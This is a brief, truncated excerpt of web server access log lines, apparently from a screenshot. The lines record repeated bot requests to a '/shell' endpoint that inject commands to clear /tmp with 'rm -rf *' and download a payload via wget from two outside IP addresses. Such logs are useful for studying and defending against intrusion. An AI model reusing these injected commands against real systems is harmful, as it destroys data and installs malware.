 0000] "\x16\x03\x01\x00\xCA\x01\x00\x00\xC6\x03\x03H\xD5
+0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+81.161.229.46/j
+0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+81.161.229.46/j
+0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+81.161.229.46/j
+0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+81.161.229.46/j
+0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+81.161.229.46/j
+0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+81.161.229.46/j
0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+185.216.71.192/j